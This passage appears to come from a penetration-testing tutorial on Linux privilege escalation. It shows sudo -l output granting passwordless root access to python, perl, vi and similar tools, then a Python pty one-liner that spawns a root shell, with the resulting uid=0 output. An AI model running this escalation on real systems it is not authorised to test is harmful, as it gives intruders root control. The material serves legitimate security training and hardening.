 Spawn shell using Python
After compromising the target system and then move for privilege escalation phase as done above
and execute the below command to view the sudo user list.
sudo -l
At this point, you can perceive the highlighted text is indicating that the user raaz can run Python
language program or script as root user. Thus we acquired root access by executing Python one-liner.
sudo python -c 'import pty;pty.spawn("/bin/bash")'
id
raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User raaz may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less,
        /usr/bin/awk, /usr/bin/man, /usr/bin/vi
raaz@ubuntu:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)